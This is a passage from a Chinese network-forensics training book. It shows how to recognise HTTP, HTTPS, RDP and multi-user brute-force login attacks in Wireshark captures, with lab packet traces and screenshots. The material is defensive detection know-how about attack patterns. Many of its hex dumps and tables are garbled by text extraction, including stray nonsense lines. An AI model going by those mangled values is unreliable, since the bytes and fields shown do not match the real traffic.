

图 3-4-14

提取 Follow TCPStream 可以看见输入用户名、密码情况,服务器返回值不再是登录成功

第 153 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 的"OK",而是登录错误的"…………"。

|      | Stream Content                                                                                                    |  |
|------|----------------------------------------------------------------------------------------------------|--|
|      | POST /do.php HTTP/1.1<br>Host: 192.1.14.199:8080<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0<br>Accept: text/html,application/xhtml+xml,application/xml; g=0.9, */*: g=0.8<br>Accept-Language: zh-CN, zh; q=0.8, en-US; q=0.5, en; q=0.3<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.1.14.199:8080/login.html<br>Cookie: _5t_trace_sid=1c2405e3073831ffc7635c729b21c458; _5t_trace_tms=1<br>Connection: keep-alive<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 32<br>uname=iufeng001&upass=3565434563HTTP/1.1 200 OK<br>Date: Fri, 07 Aug 2015 03:23:28 GMT<br>Server: Apache/2.2.21 (Win32) PHP/5.3.10<br>X-Powered-By: PHP/5.3.10<br>Content-Length: 97<br>Keep-Alive: timeout=5, max=100<br>Connection: Keep-Alive<br>Content-Type: text/html |  |
|      | <script>alert(',,,,,,,,,,,,,,,,,,,,,,,,,,')</script><br><script>window.location='login.html'</script> POST /do.php HTTP/1.1<br>Host: 192.1.14.199:8080<br>User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0                                                                                                    |  |
|      | $Accept: text /html$ , $application / xhtml + xml$ , $application / xml$ ; $q=0.9, %$<br>Accept-Language: zh-CN, zh; q=0.8, en-US; q=0.5, en; q=0.3<br>Accept-Encoding: gzip, deflate<br>Referer: http://192.1.14.199:8080/login.html<br>Cookie: _5t_trace_sid=1c2405e3073831ffc7635c729b21c458: _5t_trace_tms=1<br>Connection: keep-alive                                                                                                    |  |
|      | Entire conversation (3439 bytes)                                                                                                    |  |
| Find | Print<br>ASCII<br>Save As<br>EBCDIC<br>Hex Dump<br>C Arrays<br>O Raw                                                                                                    |  |

图 3-4-15

以上的"…………"并不是返回无内容,这是由于 Wireshark 无法识别该中文的编码的原因,

我们可以点击 Hex Dump 看一下十六进制编码的内容。

| 00000190<br>000001A0<br>000001B0<br>000001C0 | 72<br>65             | 61<br>63                |          |       |                                                                   |       |               |     |          |                                 |                                                                             |          |                                                                                                    |     |                          |
|----------------------------------------------|----------------------|-------------------------|----------|-------|-------------------------------------------------------------------|-------|---------------|-----|----------|---------------------------------|-----------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|-----|--------------------------|
|                                              |                      |                         |          |       | 65 5t 74 6d 73                                                    |       |               |     |          |                                 | 3d 31 Od 0a 43 6t 6e 6e race_tms =1Conn                                     |          |                                                                                                    |     | ۰                        |
|                                              |                      | 63<br>74                |          |       | 69 6f 6e 3a 20                                                    |       |               |     |          | 6b 65 65 70 2d 61 6c 69 ection: |                                                                             |          | keep-ali                                                                                                    |     |                          |
|                                              | 76                   | 65 Od                   |          |       | Oa 43 6f 6e 74                                                    |       |               |     |          |                                 | 65 6e 74 2d 54 79 70 65 ve. Cont ent-Type                                   |          |                                                                                                    |     |                          |
| 000001 <sub>D0</sub>                         | 77                   | 3a 20<br>61<br>77<br>77 |          |       | 70 70 бс 69 бЗ<br>2d 66 6f 72 6d                                  |       | 72            |     |          |                                 | 61 74 69 6f 6e 2f 78 2d : applic ation/x-                                   |          |                                                                                                    |     |                          |
| 000001E0                                     | 64                   | 65 64                   |          |       | Od 0a 43 6f 6e                                                    | 2d 75 |               |     |          |                                 | 6c 65 6e 63 6f www-form -urlenco<br>74 65 6e 74 2d 4c 65 6e dedCon tent-Len |          |                                                                                                    |     |                          |
| 000001F0                                     | 67                   | 74<br>68                |          |       | 3a 20 32 39 0d                                                    |       |               |     |          |                                 | 0a 0d 0a 75 6e 61 6d 65 gth: 29. uname                                      |          |                                                                                                    |     | Ξ                        |
| 00000200                                     | 3d                   |                         |          |       | 6a 75 66 65 6e 67 30                                              |       |               |     |          |                                 | 30 31 26 75 70 61 73 73 = jufeng0 01&upass                                  |          |                                                                                                    |     |                          |
| 00000210                                     |                      |                         |          |       | 3d 61 66 61 66 61 66 61                                           |       |               |     |          |                                 | $=$ afafafa                                                                 |          |                                                                                                    |     |                          |
|                                              | 00000000             |                         |          |       | 48 54 54 50 2f 31 2e 31                                           |       |               |     |          |                                 | 20 32 30 30 20 4f 4b 0d HTTP/1.1                                            |          | 200 OK.                                                                                                    |     |                          |
|                                              | 00000010             | 0a 44                   | 61       |       | 74 65 3a 20 46 72 69 2c 20 30 37 20 41 .Date: F ri, 07 A          |       |               |     |          |                                 |                                                                             |          |                                                                                                    |     |                          |
|                                              | 00000020             |                         |          |       | 75 67 20 32 30 31 35 20                                           |       |               |     |          |                                 | 30 33 3a 32 33 3a 30 34 ug 2015                                             |          | 03:23:04                                                                                                    |     |                          |
|                                              | 00000030             | 20 47                   | 4d       |       | 54 Od 0a 53 65                                                    |       |               |     |          |                                 |                                                                             |          | 72 76 65 72 3a 20 41 70 GMT Se rver: Ap                                                                                                    |     |                          |
|                                              | 00000040             |                         | 61 63 68 |       | 65 2f 32 2e 32                                                    |       |               |     |          |                                 |                                                                             |          | 2e 32 31 20 28 57 69 6e ache/2.2 .21 (win                                                                                                    |     |                          |
|                                              | 00000050             |                         |          |       | 33 32 29 20 50 48 50 2f                                           |       |               |     |          |                                 |                                                                             |          | 35 2e 33 2e 31 30 0d 0a 32) PHP/ 5.3.10                                                                                                    |     |                          |
|                                              | 00000060             |                         |          |       | 58 2d 50 6f 77 65 72 65                                           |       |               |     |          |                                 |                                                                             |          | 64 2d 42 79 3a 20 50 48 X-Powere d-By: PH                                                                                                    |     |                          |
|                                              | 00000070             |                         |          |       | 50 2f 35 2e 33 2e 31 30<br>74 2d 4c 65 6e 67 74 68                |       |               |     |          |                                 |                                                                             |          | Od Oa 43 6f 6e 74 65 6e P/5.3.10  Conten                                                                                                    |     |                          |
|                                              | 00000080             |                         |          |       |                                                                   |       |               |     |          |                                 |                                                                             |          | 3a 20 39 37 0d 0a 4b 65 t-Length : 97Ke                                                                                                    |     |                          |
|                                              | 00000090             |                         |          |       | 65 70 2d 41 6c 69 76 65                                           |       |               |     |          |                                 |                                                                             |          | 3a 20 74 69 6d 65 6f 75 ep-Alive : timeou                                                                                                    |     |                          |
|                                              | 000000A0             |                         |          |       | 74 3d 35 2c 20 6d 61 78                                           |       |               |     |          |                                 |                                                                             |          | 3d 31 30 30 0d 0a 43 6f t=5, max =100Co                                                                                                    |     |                          |
|                                              | <b>000000B0</b>      |                         |          |       | бе бе 65 63 74 69 6f бе                                           |       |               |     |          |                                 |                                                                             |          | 3a 20 4b 65 65 70 2d 41 nnection : Keep-A                                                                                                    |     |                          |
|                                              | 00000000             |                         |          |       | 6c 69 76 65 0d 0a 43 6f                                           |       |               |     |          |                                 |                                                                             |          | 6e 74 65 6e 74 2d 54 79 live Co ntent-TV                                                                                                    |     |                          |
|                                              | 000000D0<br>000000E0 | 70 65                   |          |       | 3a 20 74 65 78 74<br>63 72 69 70 74                               |       |               |     |          |                                 |                                                                             |          | 2f 68 74 6d 6c 0d 0a 0d pe: text /html                                                                                                    |     |                          |
|                                              | 000000F0             |                         | 0a 3c 73 |       | $ca$ e4 $c8$ eb b5 $c4$ d3 $c3$                                   |       |               |     |          | bh $a7$ $c3$ fb bh $f2$ $c3$ dc |                                                                             |          | 3e 61 6c 65 72 74 28 27 .< script > alert(<br><b><i><u>ANGLES AND ANGLES AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS AND ARTISTS.</u></i></b> |     |                          |
|                                              | 00000100             |                         |          |       | c2 eb b4 ed ce f3 a3 a1 27 29 3c                                  |       |               | -2f | 73 63 72 | 69                              |                                                                             |          | $\lt$ /scri                                                                                                    |     |                          |
|                                              | 00000110             | 70 74                   | 3e       |       | 20 3c 73 63 72                                                    |       |               |     |          |                                 |                                                                             |          | 69 70 74 3e 77 69 6e 64 pt> <scr ipt="">wind</scr>                                                                                                    |     |                          |
|                                              | 00000120             |                         |          |       | 6f 77 2e 6c 6f 63 61 74                                           |       |               |     |          |                                 |                                                                             |          | 69 6f 6e 3d 27 6c 6f 67 ow. locat ion='log                                                                                                    |     |                          |
|                                              | 00000130             |                         |          |       | 69 6e 2e 68 74 6d 6c 27                                           |       |               |     |          |                                 |                                                                             |          | 3c 2f 73 63 72 69 70 74 in.html' <td></td> <td></td>                                                                                                    |     |                          |
|                                              | 00000140             | 3e 20                   |          |       |                                                                   |       |               |     |          |                                 |                                                                             |          |                                                                                                    |     |                          |
| 00000218                                     |                      |                         |          |       | 50 4f 53 54 20 2f 64 6f 2e 70 68 70 20 48 54 54 POST /do .php HTT |       |               |     |          |                                 |                                                                             |          |                                                                                                    |     |                          |
| Entire conversation (3434 bytes)             |                      |                         |          |       |                                                                   |       |               |     |          |                                 |                                                                             |          |                                                                                                    |     | $\overline{\phantom{0}}$ |
|                                              |                      |                         |          |       |                                                                   |       |               |     |          |                                 |                                                                             |          |                                                                                                    |     |                          |
| Find                                         |                      | Save As                 |          | Print | ASCII                                                             |       | <b>EBCDIC</b> |     |          | O Hex Dump                      |                                                                             | C Arrays |                                                                                                    | Raw |                          |
|                                              |                      |                         |          |       |                                                                   |       |               |     |          |                                 |                                                                             |          |                                                                                                    |     |                          |

图 3-4-16

第 154 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 将提取 Follow TCPStream 的信息另存为 1.html, 用浏览器打开。



图 3-4-17

#### 5、HTTPS 爆破

HTTPS 包括其它 SSL 协议的爆破从通信层面监控有一定的难度,因为认证过程加密了,无

法知道攻击者使用癿用户名、密码以及是否认证成功。

但从爆破的原理可知,爆破会出现大量的登录过程,且基本没有认证成功,更不会有登录成

功的操作过程。

如图:爆破过程中,不断出现认证过程: "Client Hello"、 "Server Hello"等,并未出 现登录成功后操作癿大量加密数据。

| No. |          | - Length Source      | Sport Destination | Dport Protocol Time BJ |                                                                                                    | Info                                                    |
|-----|----------|----------------------|-------------------|------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|
|     | 50       | 54 192.1.14.228      | 5499 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56.3521/5                                                                                                    | 5499-443   ACK  Sea=1 Ack=1 Win=65532 Len=0             |
|     | 51       | 66 192.1.14.199      | 443 192.1.14.228  | 5500 TCP               | 2015-08-06 10:04:56.352703                                                                                                    | 443-5500 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1   |
|     | 52       | 54 192.1.14.228      | 5500 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56.352791                                                                                                    | 5500-443 [ACK] Seq=1 Ack=1 Win=65532 Len=0              |
|     | 53       | 66 192.1.14.199      | 443 192.1.14.228  | 5501 TCP               | 2015-08-06 10:04:56.353784                                                                                                    | 443-5501 [SYN, ACK] Seg=0 Ack=1 Win=64240 Len=0 MS5=1   |
|     | 54       | 54 192.1.14.228      | 5501 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56.353876                                                                                                    | 5501-443 [ACK] Seg=1 Ack=1 Win=65532 Len=0              |
|     | 55       | 66 192.1.14.199      | 443 192.1.14.228  | 5502 TCP               | 2015-08-06 10:04:56.355208                                                                                                    | 443-5502 [SYN, ACK] Seg=0 Ack=1 Win=64240 Len=0 MSS=1   |
|     | 56       | 54 192.1.14.228      | 5502 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56, 355305                                                                                                    | 5502-443 [ACK] Seq=1 Ack=1 Win=65532 Len=0              |
|     | 57       | 374 192.1.14.228     | 5496 192.1.14.199 | 443 TLSV1              | 2015-08-06 10:04:56.672811                                                                                                    | Client Hello                                            |
|     | 58       | 1514 192.1.14.199    | 443 192.1.14.228  | 5496 TCP               | 2015-08-06 10:04:56.676883                                                                                                    | [TCP segment of a reassembled PDU]                      |
|     | 59       | 103 192.1.14.199     | 443 192.1.14.228  | 5496 TLSV1             | 2015-08-06 10:04:56.677049                                                                                                    | Server Hello, Certificate, Server Hello Done            |
|     | 60       | 54 192.1.14.228      | 5496 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56.677113                                                                                                    | 5496-443 [ACK] Seq=321 Ack=1510 Win=65532 Len=0         |
|     | 61       | 374 192.1.14.228     | 5489 192.1.14.199 | 443 TLSV1              | 2015-08-06 10:04:56.677452                                                                                                    | Client Hello                                            |
|     |          | 62 1514 192.1.14.199 | 443 192.1.14.228  | 5489 TCP               | 2015-08-06 10:04:56.678768                                                                                                    | [TCP segment of a reassembled PDU]                      |
|     | 63       | 103 192.1.14.199     | 443 192.1.14.228  | 5489 TLSV1             | 2015-08-06 10:04:56.678904                                                                                                    | Server Hello, Certificate, Server Hello Done            |
|     | 64       | 54 192.1.14.228      | 5489 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56.678962                                                                                                    | 5489-443 [ACK] Seg=321 Ack=1510 Win=65532 Len=0         |
|     | 65       | 244 192.1.14.228     | 5489 192.1.14.199 | 443 TLSV1              | 2015-08-06 10:04:56.683593                                                                                                    | Client Key Exchange, Change Cipher Spec, Encrypted H.   |
|     | 66       | 244 192.1.14.228     | 5496 192.1.14.199 | 443 TLSV1              | 2015-08-06 10:04:56.683594                                                                                                    | Client Key Exchange, Change Cipher Spec, Encrypted H.   |
|     | 67       | 374 192.1.14.228     | 5491 192.1.14.199 | 443 TL5V1              | 2015-08-06 10:04:56.686918                                                                                                    | Client Hello                                            |
|     | 68       | 374 192.1.14.228     | 5493 192.1.14.199 | 443 TLSV1              | 2015-08-06 10:04:56.689811                                                                                                    | Client Hello                                            |
|     | 69       | 374 192.1.14.228     | 5494 192.1.14.199 | 443 TLSV1              | 2015-08-06 10:04:56.690979                                                                                                    | Client Hello                                            |
|     | 70       | 105 192.1.14.199     | 443 192.1.14.228  | 5496 TLSV1             | 2015-08-06 10:04:56.693491                                                                                                    | Change Cipher Spec, Encrypted Handshake Message         |
|     | 71       | 211 192.1.14.228     | 5496 192.1.14.199 |                        | 443 TLSV1 2015-08-06 10:04:56.694568                                                                                                    | Application Data                                        |
|     |          | 72 1514 192.1.14.199 | 443 192.1.14.228  | 5491 TCP               | 2015-08-06 10:04:56.695510                                                                                                    | [TCP segment of a reassembled PDU]                      |
|     | 73       | 103 192.1.14.199     | 443 192.1.14.228  | 5491 TLSV1             | 2015-08-06 10:04:56.695627                                                                                                    | Server Hello, Certificate, Server Hello Done            |
|     | 74       | 54 192.1.14.228      | 5491 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56.695676                                                                                                    | 5491-443 [ACK] Seg=321 Ack=1510 Win=65532 Len=0         |
|     | 75       | 244 192.1.14.228     | 5491 192.1.14.199 | 443 TLSV1              | 2015-08-06 10:04:56.702722                                                                                                    | Client Key Exchange, Change Cipher Spec, Encrypted H.   |
|     | 76       | 105 192.1.14.199     | 443 192.1.14.228  | 5489 TLSV1             | 2015-08-06 10:04:56.708110                                                                                                    | Change Cipher Spec, Encrypted Handshake Message         |
|     | 77       | 1514 192.1.14.199    | 443 192.1.14.228  | 5493 TCP               | 2015-08-06 10:04:56.709047                                                                                                    | [TCP segment of a reassembled PDU]                      |
|     | 78       | 103 192.1.14.199     | 443 192.1.14.228  |                        | 5493 TLSV1 2015-08-06 10:04:56.709167                                                                                                    | Server Hello, Certificate, Server Hello Done            |
|     | 79       | 54 192.1.14.228      | 5493 192.1.14.199 | 443 TCP                | 2015-08-06 10:04:56.709218                                                                                                    | 5493-443 [ACK] Seq=321 Ack=1510 Win=65532copg@50yum.org |
|     | $\Omega$ | SCC AP P CAC CAC     | 5400 107 1 14 100 |                        | $A$ $A$ $2$ $T1$ $C_1$ $A$ $A$ $D$ $A1$ $5$ $A$ $8$ $A6$ $A$ $B$ $C$ $A$ $C$ $D$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $D$ $E$ $D$ $F$ $D$ $E$ $D$ $E$ $D$ $E$ $D$ $E$ $D$ $E$ $D$ $E$ $D$ $E$ $D$ $E$ $D$ $E$ $D$ | Annifestion Data                                        |

图 3-4-18

点击 Info 可发现, 在不到 2 秒的时间就出现 16 次认证, 基本可以判断为暴力破解。

第 155 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-4-19

6、RDP 爆破

RDP 爆破在黑客攻击中应用非常多,一旦破解出登录密码,基本可以控制这台机器。由于 RDP 协议数据也加密了, 对于爆破的识别也有一定的困难, 下面介绍另外一种方法快速识 别,这种方法同样适用其它协议的爆破。

首先我们统计一下正常登录 RDP 协议的 TCP 端口等信息, 可以看出正常登录的话, 在一定 时间内是一组"源端口和目的端口"。

| Ethemet:                                                                                                    | $\begin{picture}(10,10) \put(0,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1,0){10}} \put(10,0){\line(1$<br>Conversations: RDP-right.pcap | 图 赞扬          |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--|
| Address A                                                                                                    | Ethernet: 1 Fare Channel FDDI IPv4: 1 FV6 DX DXTA NCP RSVP SETP TOP: 1 Token Rng UDP UBB WLAN                                                                                                    | D: 选择 -<br>佛縣 |  |
| 192.1.14.2<br>192.1.14.2                                                                                                    | <b>TCP Conversations</b>                                                                                                    |               |  |
| 192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192.1.14.2<br>192,1.14.2 | Address A + Port A + Address B + Port B + Packets + Bytes + Packets A-+B + Bytes A-+B + Packets A++B + Bytes A-+B + Rel Start + Duration + bps A-+B + bps +<br>192.1.14.228 5013<br>192.1.14.199 3389<br>251 90 524<br>79 813 0.000000000<br>5.2978 16174.27 120<br>108<br>10711<br>143                                                                                              |               |  |
| $\leftarrow$<br>A Name n<br>Help                                                                                                    | $\sim$<br>V Name resolution Limit to display filter                                                                                                    |               |  |
|                                                                                                    | Follow Stream<br>Graph A-B<br>Graph A-B<br>Help.<br>Close<br>Copy                                                                                                    |               |  |

图 3-4-20

# 再来看一下爆破 RDP 协议的 TCP 端口等信息, 可以看出短时间内出现大量不同的"源端口

第 156 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 和目的端口"。且包数和字节长度基本相同。这就表明出现大量动作基本相同的"短通信"



#### 再绌合数据格弅就可以确定为暴力破解行为。

图 3-4-21

#### 7、多用户同时爆破

为提供命中率,攻击者往往会搜集大量的用户名作为字典同时开展爆破,希望达到"东方不 亮西方亮"的效果。这种爆破方法同样很好识别,它的通信原理为:同一个攻击 IP 同时登 录大量不同的用户名、尝试不同的口令、大量的登录失败的报错。

下图为同时对 jufeng001、jufeng002、jufeng003、jufeng004 等用户开展爆破的截图。



图 3-4-22

第 157 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-4-23

8、如何识删爆破成功

